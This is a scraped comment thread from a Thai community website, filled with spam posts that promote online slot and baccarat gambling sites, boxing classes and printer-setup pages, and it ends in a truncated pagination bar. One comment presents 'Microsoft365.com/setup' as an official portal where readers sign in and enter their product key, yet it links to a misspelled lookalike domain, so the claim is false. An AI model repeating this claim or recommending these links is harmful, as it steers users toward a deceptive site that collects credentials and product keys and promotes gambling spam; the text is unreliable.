			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				TTTYY                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://pg-gameslot.com/" data-sheets-hyperlinkruns="{'1':0,'2':'https://pg-gameslot.com/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'SLOT'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://pg-gameslot.com/" target="_blank">SLOT</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'Arial','16':11,'17':1}" data-sheets-value="{'1':2,'2':'A very popular game camp that played many years ago. Until now because it's a simple game. The rules are not complicated, the game is played for fun.'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Arial; font-weight: bold;">A very popular game camp that played many years ago. Until now because it&#39;s a simple game. The rules are not complicated, the game is played for fun.</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>TTTYY</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 14:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12050</span><a name="12050"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123204'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123204);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				TTTYY                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/" data-sheets-hyperlinkruns="{'1':0,'2':'https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/'}" data-sheets-userformat="{'2':292994,'4':{'1':2,'2':16750848},'10':2,'14':{'1':2,'2':1136076},'15':'\'Bai Jamjuree\'','16':11,'17':1,'21':1}" data-sheets-value="{'1':2,'2':'Roma'}" style="text-decoration-line: underline; font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%82%E0%B8%A3%E0%B8%A1%E0%B9%88%E0%B8%B2/" target="_blank">Roma</a></span><span data-sheets-userformat="{'2':29058,'4':{'1':2,'2':65535},'10':2,'11':4,'15':'\'Bai Jamjuree\'','16':11,'17':1}" data-sheets-value="{'1':2,'2':'Roma slot, the most popular online slot game of all time, roma slot 888, play free, online roma slot game. playing for real money Legendary online gambling game 2021 Roma Slots from famous gaming companies'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: 'Bai Jamjuree', Arial; font-weight: bold;">Roma slot, the most popular online slot game of all time, roma slot 888, play free, online roma slot game. playing for real money Legendary online gambling game 2021 Roma Slots from famous gaming companies</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>TTTYY</strong>  [115.87.128.xxx] 
	เมื่อ 30/11/2021 14:40    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12051</span><a name="12051"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123207'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123207);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				168galaxy pg                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-c805327c-7fff-6f65-c0af-b37c77cc869b"><a href="https://pgslotauto888.com/pg-slot/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">168galaxy pg</span></a></span></p>

<div>
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-a4131899-7fff-818b-09e4-80d9201e2c6b"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Thank you for sharing. Are you looking for a website to play pg and joker slots? I want to recommend this website to you. You will not regret your choice. We are pgslotauto888. This website is No.1 for Baccarat &amp; Slots.</span></span></p>

<div>&nbsp;</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgslotauto888.com/pg-slot/" rel="nofollow" >https://pgslotauto888.com/pg-slot/</a>
        <br />
            <strong>168galaxy pg</strong>  [192.109.205.xxx] 
	เมื่อ 30/11/2021 14:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12052</span><a name="12052"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123208'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123208);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Allen wade                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-0e7ae5af-7fff-909b-be63-eee565f839b3"><span style="font-size: 13pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Canon printers are ideal for every situation wherever you need a document, paper, or photo print or even if you wish to scan, fax, and do more. </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Ij.start canon</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> , </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">&nbsp;ij.start.canon</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://mcrosoft365setup.com/" rel="nofollow" >https://mcrosoft365setup.com/</a>
        <br />
            <strong>Allen wade</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 14:55    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12053</span><a name="12053"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123209'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123209);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Allen wade                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-fe5a1cd6-7fff-011f-d645-51f6ffe62b15"><a href="https://mcrosoft365setup.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(17, 85, 204); background-color: rgb(245, 245, 245); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Microsoft365.com/setup</span></a><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); background-color: rgb(245, 245, 245); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> is an official portal to activate and start your Microsoft 365 product including office apps, cloud services and other collaboration services. You&rsquo;ll need to Sign In and enter the Microsoft 365 product key.&nbsp;</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://mcrosoft365setup.com/" rel="nofollow" >https://mcrosoft365setup.com/</a>
        <br />
            <strong>Allen wade</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 14:56    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12054</span><a name="12054"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123210'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123210);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				kavita                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-aa82aeb7-7fff-8165-fff6-44d89ea8a8de"><span style="font-size: 10.5pt; font-family: Roboto, sans-serif; color: rgb(15, 15, 15); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Boxing involves attack and defence with more than fists. Its oldest martial arts played as both amateur and professional. It is a combat skill perfectly suited to the name &ldquo;Martial Art&rdquo; and can be used for sport, self-defence, or military.&nbsp;&nbsp;</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-aa82aeb7-7fff-8165-fff6-44d89ea8a8de"><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Boxing Classes in Dehradun</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Boxing Training in Dehradun</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Boxing Classes near me</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Boxing Training near me</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Best Boxing Classes in Dehradun</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(29, 28, 29); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://vrcombatives.in/training-classes/boxing/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Best Boxing Training in Dehradun</span></a></span></p>
<br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>kavita</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 15:08    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a 